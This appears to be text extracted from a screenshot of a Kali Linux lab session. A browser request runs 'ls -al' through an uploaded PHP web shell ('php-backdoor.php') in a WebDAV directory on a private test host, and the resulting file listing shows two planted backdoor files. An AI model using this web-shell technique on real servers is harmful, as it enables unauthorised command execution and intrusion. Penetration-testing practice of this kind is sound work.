 10.0.2.5/dav/php-backdoor.php?c=ls+-al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
total 16
drwxrwxrwt  2 root     root     4096 Apr  2 03:40 .
drwxr-xr-x 10 www-data www-data 4096 May 20  2012 ..
-rw-r--r--  1 www-data www-data 2800 Apr  2 03:40 php-backdoor.php
-rw-r--r--  1 www-data www-data  328 Apr  2 03:39 simple-backdoor.php